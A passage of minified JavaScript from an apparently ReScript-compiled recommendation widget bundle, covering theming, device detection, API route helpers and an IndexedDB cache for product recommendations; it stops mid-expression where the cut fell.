r=n(1),o=n(16),i=n(2),a=n(102),u=n(36),s=n(54),l=n(29);t.frameMiliseconds=17,t.executeAfterNextRender=function(e,t){setTimeout(t,Math.imul(17,e))},t.appendDiv=function(e,t){var n=document.createElement("div");return n.setAttribute("id",t),r._2(s.Infix.$less$hash$great,i.nullable_to_opt(document.querySelector(e)),(function(e){e.appendChild(n)})),n},t.hasQueryParam=function(e,t,n){var o=void 0!==e?e:".*",a=void 0!==t?t:".*";return s.isSome(r._2(u.find,(function(e){var t=function(e,t){return s.isSome(i.null_to_opt(t.match(new RegExp("^"+e+"$"))))},n=t(o,e[0]),r=t(a,e[1]);return!(!n||!r)}),n))},t.parseQueryParams=function(e){var t=o.caml_equal(l.charAt(0,e),"?")?l.sliceToEnd(1,e):e,n=""===t?s.none:s.some(l.splitList("&",t));return a.toArray(s.fold(0,a.foldLeft((function(e,t){return s.fold(e,(function(t){if(!t)return e;var n=t.tl;return n&&!n.tl?{hd:[t.hd,n.hd],tl:e}:e}),a.takeExactly(2,l.splitList("=",t)))}),0),n))}},,function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(324).default,a=n(54);function u(e){return a.getOrElse(!1,o.get(i(),e))}function s(e,t){return a.getOrElse(!1,r._2(a.flatMap,(function(e){return o.get(e,t)}),o.get(i(),e)))}var l=u("any"),c=u("phone"),d=u("tablet"),f={phone:s("apple","phone"),ipod:s("apple","ipod"),tablet:s("apple","tablet"),universal:s("apple","universal"),device:s("apple","device")},v={phone:s("android","phone"),tablet:s("android","tablet"),device:s("android","device")},p={phone:s("amazon","phone"),tablet:s("amazon","tablet"),device:s("amazon","device")},m={phone:s("windows","phone"),tablet:s("windows","tablet"),device:s("windows","device")},g={blackberry:s("other","blackberry"),blackberry_10:s("other","blackberry_10"),opera:s("other","opera"),firefox:s("other","firefox"),chrome:s("other","chrome"),device:s("other","device")};t.any=l,t.phone=c,t.tablet=d,t.Apple=f,t.Android=v,t.Amazon=p,t.Windows=m,t.Other=g},function(e,t,n){"use strict";var r=n(240),o=n(107),i=n(30),a=i.Infix.$great$great,u=i.Infix.$less$less,s=i.id,l=i.$$const,c=i.flip,d=o.absurd,f=r.inverse;t.$$Array=void 0,t.ArrayZipper=void 0,t.AsyncData=void 0,t.AsyncResult=void 0,t.Bool=void 0,t.Eq=void 0,t.Float=void 0,t.Free=void 0,t.HList=void 0,t.HMap=void 0,t.Int=void 0,t.IO=void 0,t.Ior=void 0,t.List=void 0,t.ListZipper=void 0,t.$$Map=void 0,t.Nea=void 0,t.Nel=void 0,t.NonEmpty=void 0,t.NonEmptyArray=void 0,t.NonEmptyList=void 0,t.$$Option=void 0,t.OptionT=void 0,t.Ord=void 0,t.Ordering=void 0,t.RIO=void 0,t.RJs=void 0,t.ReaderT=void 0,t.Result=void 0,t.ResultT=void 0,t.Sequence=void 0,t.SequenceZipper=void 0,t.$$Set=void 0,t.StateT=void 0,t.$$String=void 0,t.StringMap=void 0,t.Tree=void 0,t.TreeZipper=void 0,t.Tuple=void 0,t.Tuple2=void 0,t.Tuple3=void 0,t.Tuple4=void 0,t.Tuple5=void 0,t.Unit=void 0,t.Unsafe=void 0,t.Validation=void 0,t.Void=void 0,t.WriterLog=void 0,t.WriterT=void 0,t.$great$great=a,t.$less$less=u,t.id=s,t.$$const=l,t.flip=c,t.absurd=d,t.inverse=f},function(e,t,n){"use strict";var r=n(29);function o(e,t){return(r.endsWith("/",t)?r.slice(0,-1,t):t)+(r.startsWith("/",e)?e:"/"+e)}var i={defaultRoot:"https://cda.automat-ai.com",webchatApi:function(e){return o("/webchat/api",e)},webchatSource:function(e){return o("/webchat/c/frame",e)},sulfurApi:function(e){return o("/sulfur",e)}};t.appendPath=o,t.ApiRoutes=i},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(16),u=n(80),s=n(102),l=n(54),c=n(178),d=n(187),f=n(155);t.Colors={},t.Global=void 0,t.ThemeMapFromOverrides=function(e){var t=function(t,n){return 0===o._2(e.compare,t,n)},n={eq:t},r={eq:t,compare:function(t,n){switch(o._2(e.compare,t,n)){case-1:return"less_than";case 0:return"equal_to";case 1:return"greater_than";default:return"less_than"}}},i=u.WithOrd(r);return{Eq:n,Ord:r,Comparable:i.Comparable,make:i.make,set:i.set,singleton:i.singleton,isEmpty:i.isEmpty,contains:i.contains,compareInt:i.compareInt,compareBy:i.compareBy,eqBy:i.eqBy,find:i.find,forEach:i.forEach,foldLeft:i.foldLeft,all:i.all,any:i.any,length:i.length,toArray:i.toArray,fromArray:i.fromArray,fromValueArray:i.fromValueArray,toList:i.toList,fromList:i.fromList,fromValueList:i.fromValueList,keys:i.keys,keyArray:i.keyArray,values:i.values,valueArray:i.valueArray,minKey:i.minKey,maxKey:i.maxKey,min:i.min,max:i.max,get:i.get,getOrElse:i.getOrElse,remove:i.remove,removeMany:i.removeMany,update:i.update,merge:i.merge,mergeMany:i.mergeMany,filter:i.filter,keep:i.keep,filterNot:i.filterNot,reject:i.reject,partition:i.partition,map:i.map,mapWithKey:i.mapWithKey,groupListBy:i.groupListBy,groupArrayBy:i.groupArrayBy}},t.ThemeTemplate=function(e,t){var n=function(e,n){return 0===o._2(t.compare,e,n)},v={eq:n},p={eq:n,compare:function(e,n){switch(o._2(t.compare,e,n)){case-1:return"less_than";case 0:return"equal_to";case 1:return"greater_than";default:return"less_than"}}},m=u.WithOrd(p),g=m.make,h=m.get,y=m.Comparable,b=m.set,_=m.singleton,T=m.isEmpty,A=m.contains,C=m.compareInt,x=m.compareBy,S=m.eqBy,w=m.find,k=m.forEach,E=m.foldLeft,R=m.all,O=m.any,F=m.length,L=m.toArray,P=m.fromArray,G=m.fromValueArray,D=m.toList,I=m.fromList,J=m.fromValueList,V=m.keys,N=m.keyArray,M=m.values,j=m.valueArray,B=m.minKey,W=m.maxKey,z=m.min,$=m.max,H=m.getOrElse,q=m.remove,U=m.removeMany,K=m.update,Y=m.merge,X=m.mergeMany,Q=m.filter,Z=m.keep,ee=m.filterNot,te=m.reject,ne=m.partition,re=m.map,oe=m.mapWithKey,ie=m.groupListBy,ae=m.groupArrayBy,ue={Eq:v,Ord:p,Comparable:y,make:g,set:b,singleton:_,isEmpty:T,contains:A,compareInt:C,compareBy:x,eqBy:S,find:w,forEach:k,foldLeft:E,all:R,any:O,length:F,toArray:L,fromArray:P,fromValueArray:G,toList:D,fromList:I,fromValueList:J,keys:V,keyArray:N,values:M,valueArray:j,minKey:B,maxKey:W,min:z,max:$,get:h,getOrElse:H,remove:q,removeMany:U,update:K,merge:Y,mergeMany:X,filter:Q,keep:Z,filterNot:ee,reject:te,partition:ne,map:re,mapWithKey:oe,groupListBy:ie,groupArrayBy:ae},se=function(e,t){return o._1(r.merge,s.map(r.style)(s.map((function(e){return c.$great$great((function(e){return o._2(h,e,t)}),(function(e){return l.getOrElse(0,e)}),e)}))(e)))},le=i.createContext(void 0),ce=le.Provider;return{ThemeMap:ue,styleFromOverrides:se,mergeCssOverrides:function(e,t){return s.map((function(e){var n=e[1],r=e[0];return l.fold([r,n],(function(e){return[r,s.concat(n,e[1])]}),o._2(s.find,(function(e){return a.caml_equal(e[0],r)}),t))}))(e)},ThemeProvider:{themeContext:le,makeProps:function(e,t,n){return{value:e,children:t}},make:ce},useTheme:function(e){var t=i.useContext(le),n=f.ReactContext.useContext(void 0);if(void 0!==t&&void 0!==n){var r=t.overrides;return[n.globalTheme,function(e){return se(e,r)}]}return[d.defaultTheme,function(e){return se(e,o._1(g,void 0))}]}}}},function(e,t,n){"use strict";var r=n(1),o=n(17);var i={compare:function(e,t){if("DefaultProductTileSmall"===e.NAME){if("string"!=typeof t&&"DefaultProductTileSmall"===t.NAME){var n=t.VAL,r=e.VAL,i=0;if("Brand"===r){if("Brand"===n)return 0;i=2}else if("Image"===r){if("Image"===n)return 0;i=2}else if("Price"===r){if("Price"===n)return 0;i=2}else if("Container"===r){if("Container"===n)return 0;i=2}else if("TitleContainer"===r){if("TitleContainer"===n)return 0;i=2}else if("CtaButton"===r){if("CtaButton"===n)return 0;i=2}else if("PriceContainer"===r){if("PriceContainer"===n)return 0;i=2}else if("BrandContainer"===r){if("BrandContainer"===n)return 0;i=2}else if("Title"===r){if("Title"===n)return 0;i=2}else if("ImageContainer"===r){if("ImageContainer"===n)return 0;i=2}else{if("CtaButtonContainer"===n)return 0;i=2}if(2===i){var a=function(e){return"Brand"===e?10:"Image"===e?2:"Price"===e?6:"Container"===e?0:"TitleContainer"===e?3:"CtaButton"===e?8:"PriceContainer"===e?5:"BrandContainer"===e?9:"Title"===e?4:"ImageContainer"===e?1:7};return o.caml_int_compare(a(r),a(n))}}}else if("string"!=typeof t&&"DefaultProductTile"===t.NAME){var u=t.VAL,s=e.VAL,l=0;if("Image"===s){if("Image"===u)return 0;l=2}else if("Price"===s){if("Price"===u)return 0;l=2}else if("Container"===s){if("Container"===u)return 0;l=2}else if("TitleContainer"===s){if("TitleContainer"===u)return 0;l=2}else if("PriceContainer"===s){if("PriceContainer"===u)return 0;l=2}else if("BrandContainer"===s){if("BrandContainer"===u)return 0;l=2}else if("Button"===s){if("Button"===u)return 0;l=2}else if("Title"===s){if("Title"===u)return 0;l=2}else if("ProductContainer"===s){if("ProductContainer"===u)return 0;l=2}else if("ButtonContainer"===s){if("ButtonContainer"===u)return 0;l=2}else if("ImageContainer"===s){if("ImageContainer"===u)return 0;l=2}else{if("Brand"===u)return 0;l=2}if(2===l){var c=function(e){return"Image"===e?2:"Price"===e?6:"Container"===e?0:"TitleContainer"===e?3:"PriceContainer"===e?5:"BrandContainer"===e?10:"Button"===e?8:"Title"===e?4:"ProductContainer"===e?9:"ButtonContainer"===e?7:"ImageContainer"===e?1:11};return o.caml_int_compare(c(s),c(u))}}var d=function(e){return"DefaultProductTileSmall"===e.NAME?1:0};return o.caml_int_compare(d(e),d(t))}},a={},u=(0,n(180).ThemeTemplate)(a,i),s=u.ThemeMap;function l(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(s.fromList,o)}}var c=u.styleFromOverrides,d=u.mergeCssOverrides,f=u.ThemeProvider,v=u.useTheme;t.Overrides=i,t.ComponentTypes=a,t.ThemeMap=s,t.styleFromOverrides=c,t.mergeCssOverrides=d,t.ThemeProvider=f,t.useTheme=v,t.make=l,t.makeDefaultProdcutTile=function(e,t,n,r,o,i,a,u,s){return l({NAME:"DefaultProductTile",VAL:{buttonText:e,matchboxWeb:void 0===n||n,matchboxMobile:void 0!==r&&r,showBrand:void 0!==i&&i,currencySymbol:void 0!==o?o:{TAG:0,_0:"$"},pricePrecision:void 0!==a?a:0,addToCartHandler:t}},void 0!==u?u:0)}},function(e,t,n){"use strict";var r=n(39),o=n(29);function i(e){return e?e._0:"Legacy"}var a={toString:i};t.GroupType=a,t.make=function(e,t,n,r){return{testVersion:e,groups:t,groupingEventCallback:n}},t.userGroupStatusOpt=function(e){if(e)return e._0},t.toString=function(e,t){return r.toString(e)+":"+i(t)},t.fromString=function(e){var t=o.splitList(":",e);if(!t)return 0;var n=t.tl;if(!n)return 0;var r=n.hd;return"Legacy"===r?n.tl?0:{_0:0}:n.tl?0:{_0:{_0:r}}},t.toShortString=function(e){return e?i(e._0):"Legacy"}},function(e,t,n){"use strict";var r=n(61),o=r.create("Exceptions-ConductorCore.CallableTokenExpired"),i=r.create("Exceptions-ConductorCore.DexieFailure"),a=r.create("Exceptions-ConductorCore.FetchError"),u=r.create("Exceptions-ConductorCore.InvalidJson"),s=r.create("Exceptions-ConductorCore.MissingInsertElement"),l=r.create("Exceptions-ConductorCore.TooManyBreakpoints");t.CallableTokenExpired=o,t.DexieFailure=i,t.FetchError=a,t.InvalidJson=u,t.MissingInsertElement=s,t.TooManyBreakpoints=l},function(e,t,n){"use strict";var r=n(206),o=n(251),i=r.createStore,a=o.createStoreWithReduxDevtoolSupport;t.createStore=i,t.createStoreWithReduxDevtoolSupport=a},function(e,t,n){"use strict";var r=n(1),o=n(39),i=n(210);t.fetchError=function(e){return{TAG:0,_0:e}},t.statusError=function(e){return{TAG:1,_0:e}},t.contentTypeError=function(e){return{TAG:2,_0:e}},t.decodeError=function(e){return{TAG:3,_0:e}},t.show=function(e,t){switch(0|t.TAG){case 0:return"Fetch error: "+t._0.url;case 1:var n=t._0;return"HTTP status error: "+n.url+": "+o.toString(n.actual)+": Expected status between "+o.toString(n.min)+" and "+o.toString(n.max);case 2:var a=t._0;return"Content type error: "+a.url+": Expected content type: "+i.Type.show(a.expected);case 3:var u=t._0;return"JSON decode error: "+u.url+": Decode error: "+r._1(e,u.innerError)}}},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(36),a=n(30),u={_0:{}};function s(e,t){return{_0:function(e,t){return r._3(i.foldLeft,(function(e,t){var n=t[0],r=t[1];return a.$$const(e,void(e[n]=r))}),e,o.entries(t))}(e._0,t._0)}}function l(e,t){return{_0:o.fromList({hd:[e,t],tl:0})}}var c=l("Accept","application/json"),d=l("Content-Type","application/json"),f={append:s},v={append:s,empty:u};t.empty=u,t.combine=s,t.toHeadersInit=function(e){return e._0},t.fromKeyValue=l,t.authorizationBearer=function(e){return l("Authorization","Bearer "+e)},t.acceptJson=c,t.contentTypeJson=d,t.Semigroup=f,t.Monoid=v},function(e,t,n){"use strict";var r={color:{primary:{main:"FA4681",contrastText:"fff"},secondary:{main:"fff",contrastText:"FA4681"}},shape:{borderRadius:4},font:{default:{name:"Helvetica",source:"local"},faces:[{name:"Helvetica",source:{NAME:"google",VAL:"https://fonts.googleapis.com/css?family=Ubuntu:400,500"}}],size:{s:13,m:18,l:35}}};t.defaultTheme=r},function(e,t,n){"use strict";var r=n(1),o=n(37),i=n(2);var a={throttle1:function(e){var t={contents:!1};return function(n){if(!t.contents)return r._1(e,n),t.contents=!0,void setTimeout((function(e){t.contents=!1}),2e3)}},throttle2:function(e){var t={contents:!1};return function(n){if(!t.contents)return r._2(e,n[0],n[1]),t.contents=!0,void setTimeout((function(e){t.contents=!1}),2e3)}}};var u={debounce1:function(e,t){var n=void 0!==t?t:1e3,a={contents:null};return function(t){o.mapWithDefault(i.nullable_to_opt(a.contents),void 0,(function(e){clearTimeout(e)})),a.contents=setTimeout((function(n){return r._1(e,t)}),n)}}};t.Throttle=a,t.Debounce=u},function(e,t,n){"use strict";var r=n(1),o=n(204).default,i=n(55),a=n(21),u=n(2),s=n(36),l=n(54),c=n(205),d=n(57),f=n(199),v=n(58),p=n(156);function m(e,t,n,r){return{recommendation:e,cachedOnTimestamp:t,categoryTag:n,sku:r}}var g={make:m},h="AutomatAi_RecommendationCache",y=new o(h);y.version(1).stores(i.fromArray([["recommendationsByCategory","++, categoryTag, sku, cachedOnTimestamp"]])),y.version(2).stores(i.fromArray([["personalizationItemsByCategory","++, categoryTag, sku, cachedOnTimestamp"],["selectedRecommendationsByCategoryTableName","++, categoryTag, sku, cachedOnTimestamp"]]));var b=c.tableIO(y,"recommendationsByCategory"),_=c.tableIO(y,"selectedRecommendationsByCategoryTableName"),T=c.tableIO(y,"personalizationItemsByCategory"),A={Entry:g,dbName:h,legacyRecommendationByCategoryTableName:"recommendationsByCategory",personalizationItemsByCategoryTableName:"personalizationItemsByCategory",selectedRecommendationsByCategoryTableName:"selectedRecommendationsByCategoryTableName",db:y,legacyRecommendationByCategory:b,selectedRecommendationsByCategory:_,personalizationItemsByCategory:T};function C(e,t,n){var o=function(n,o){var i=Date.now()-f.milisecondsInMinute*t;return a.map((function(t){var o=l.foldLazy((function(e){return[t,[]]}),(function(e){return s.partition((function(t){return t.categoryTag===e}),t)}),e)[0];if(s.length(o)>n)return r._2(l.flatMap,(function(e){var t=s.filter((function(e){return s.length(e.entities)>0}),e);if(s.length(t)>n)return t}),function(e){var t=r._2(s.map,(function(e){return e.recommendation}),e),n=p.t_decode(t);if(0===n.TAG)return n._0;d.error("Recommendations_Cache-ConductorCore",n)}(o))}),c.toArrayIo(void 0,o.where("cachedOnTimestamp").aboveOrEqual(i)))},i=a.handleError((function(e){d.error("Recommendations_Cache-ConductorCore",e)}),a.flatMap((function(e){return o(0,e)}),_)),m=a.handleError((function(e){d.error("Recommendations_Cache-ConductorCore",e)}),a.flatMap((function(e){return o(0,e)}),T)),g=p.PersonalizationConfig.make,h=l.some(l.getOrElseLazy((function(e){return r.app(g,[void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e])}),r._2(l.flatMap,(function(e){var t;try{t=JSON.parse(e)}catch(e){t=null}var n=p.PersonalizationConfig.t_decode(t);if(0===n.TAG)return n._0}),u.null_to_opt(localStorage.getItem("personalizationConfig")))));return a.map(r._1(l.flatMap,(function(e){if(2===e.length){var t=e[0];return{saved_recommendations:e[1],personalization:t,personalization_config:h}}})),a.map(v.$$Option.sequence,v.IO.sequence([m,i])))}function x(e,t){return a.flatMap((function(t){var n=function(t){return function(n){return a.flatMap((function(n){var o=Date.now(),i=r._2(s.map,(function(t){return m(p.Recommendation.t_encode(t),o,e,t.sku)}),t);return a.flatMap((function(e){return a.map((function(e){return t}),c.bulkAddIo(i,void 0,void 0,n))}),c.deleteIo(void 0,n.where("categoryTag").equals(e)))}),n)}},o=p.SplitRecotabPersoPayload.saved_recommendations(t),i=p.SplitRecotabPersoPayload.personalization(t),u=p.SplitRecotabPersoPayload.personalization_config(t);return l.fold(void 0,(function(e){var t=JSON.stringify(p.PersonalizationConfig.t_encode(e));localStorage.setItem("personalizationConfig",t)}),u),a.flatMap((function(e){return a.map((function(t){return{saved_recommendations:e,personalization:t,personalization_config:u}}),a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e),i}),n(p.SplitRecotabPersoPayload.personalization(t))(T)))}),a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e),o}),n(p.SplitRecotabPersoPayload.saved_recommendations(t))(_)))}),t)}var S=v.IO.sequence(r._2(s.map,(function(e){return a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e)}),e)}),r._2(s.map,(function(e){return a.flatMap((function(e){return c.clearIo(void 0,e)}),e)}),[b,_,T]))),w=a.tap((function(e){return d.info("Recommendations_Cache-ConductorCore","Recommendation Cache Invalidation Has Been Completed.")}))(a.map((function(e){}),a.flatMap((function(e){return S}),a.suspend((function(e){return d.info("Recommendations_Cache-ConductorCore","Recommendation Cache Invalidation Has Been Requested.")})))));t.Cache=A,t.minimumResultThreshold=5,t.fromCache=C,t.cacheAs=x,t.withCacheFallback=function(e,t,n){return a.$great$great$eq(C(e,t),(function(t){return void 0!==t?a.suspend((function(e){return d.info("Recommendations_Cache-ConductorCore","Recommendations Retrieved From Cache, Skipping Request For New"),t})):a.suspendIO((function(t){return d.info("Recommendations_Cache-ConductorCore","Cache Miss For Recommendation Data, Requesting Fresh."),x(e,n)}))}))},t.invalidateCache=w,t.pruneCache=function(e){var t=v.IO.sequence(r._2(s.map,(function(e){return a.handleError((function(e){return d.error("Recommendations_Cache-ConductorCore",e)}),e)}),r._2(s.map,(function(t){return a.flatMap((function(t){var n=Date.now()-f.milisecondsInMinute*e;return a.map((function(e){}),c.deleteIo(void 0,t.where("cachedOnTimestamp").below(n)))}),t)}),[b,_,T])));return a.map((function(e){}),t)}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(102),f=n(36),v=n(54),p=n(158),m=n(159),g=n(157);function h(e){return e.border}function y(e){return e.borderColor}function b(e){return e.borderStyle}function _(e){return e.borderWidth}function T(e){return e.borderLeftColor}function A(e){return e.borderLeftStyle}function C(e){return e.borderLeftWidth}function x(e){return e.borderRightColor}function S(e){return e.borderRightStyle}function w(e){return e.borderRightWidth}function k(e){return e.borderTopColor}function E(e){return e.borderTopStyle}function R(e){return e.borderTopWidth}function O(e){return e.borderBottomColor}function F(e){return e.borderBottomStyle}function L(e){return e.borderBottomWidth}function P(e){return e.borderRadius}function G(e){return e.borderTopLeftRadius}function D(e){return e.borderBottomLeftRadius}function I(e){return e.borderTopRightRadius}function J(e){return e.borderBottomRightRadius}function V(e){return e.padding}function N(e){return e.paddingLeft}function M(e){return e.paddingRight}function j(e){return e.paddingTop}function B(e){return e.paddingBottom}function W(e){return e.height}function z(e){return e.maxHeight}function $(e){return e.width}function H(e){return e.maxWidth}function q(e){return e.alignContent}function U(e){return e.alignItems}function K(e){return e.justifyContent}function Y(e){return e.flexDirection}function X(e){return e.order}function Q(e){return e.backgroundColor}function Z(e){return e.backgroundImage}function ee(e){return e.boxShadow}function te(e){return e.position}function ne(e){return e.left}function re(e){return e.right}function oe(e){return e.top}function ie(e){return e.bottom}function ae(e){return e.transform}function ue(e){return e.visibility}function se(e){return e.color}function le(e){return e.fontFamily}function ce(e){return e.fontSize}function de(e){return e.fontStyle}function fe(e){return e.fontWeight}function ve(e){return e.lineHeight}function pe(e){return e.letterSpacing}function me(e){return e.textAlign}function ge(e){return e.textDecoration}function he(e){return e.textShadow}function ye(e){return u.fromArray([["transition",i.optionToJson(i.stringToJson,e.transition)],["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["padding",i.optionToJson(i.stringToJson,e.padding)],["paddingLeft",i.optionToJson(i.stringToJson,e.paddingLeft)],["paddingRight",i.optionToJson(i.stringToJson,e.paddingRight)],["paddingTop",i.optionToJson(i.stringToJson,e.paddingTop)],["paddingBottom",i.optionToJson(i.stringToJson,e.paddingBottom)],["height",i.optionToJson(i.stringToJson,e.height)],["maxHeight",i.optionToJson(i.stringToJson,e.maxHeight)],["width",i.optionToJson(i.stringToJson,e.width)],["maxWidth",i.optionToJson(i.stringToJson,e.maxWidth)],["alignContent",i.optionToJson(i.stringToJson,e.alignContent)],["alignItems",i.optionToJson(i.stringToJson,e.alignItems)],["justifyContent",i.optionToJson(i.stringToJson,e.justifyContent)],["flexDirection",i.optionToJson(i.stringToJson,e.flexDirection)],["order",i.optionToJson(i.stringToJson,e.order)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["position",i.optionToJson(i.stringToJson,e.position)],["left",i.optionToJson(i.stringToJson,e.left)],["right",i.optionToJson(i.stringToJson,e.right)],["top",i.optionToJson(i.stringToJson,e.top)],["bottom",i.optionToJson(i.stringToJson,e.bottom)],["transform",i.optionToJson(i.stringToJson,e.transform)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)]])}function be(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transition"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"padding"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingLeft"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingRight"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingTop"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingBottom"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"height"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxHeight"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"width"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxWidth"),null));if(0===J.TAG){var V=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignContent"),null));if(0===V.TAG){var N=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignItems"),null));if(0===N.TAG){var M=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyContent"),null));if(0===M.TAG){var j=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexDirection"),null));if(0===j.TAG){var B=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"order"),null));if(0===B.TAG){var W=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===W.TAG){var z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===z.TAG){var $=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===$.TAG){var H=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"position"),null));if(0===H.TAG){var q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"left"),null));if(0===q.TAG){var U=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"right"),null));if(0===U.TAG){var K=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"top"),null));if(0===K.TAG){var Y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"bottom"),null));if(0===Y.TAG){var X=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===X.TAG){var 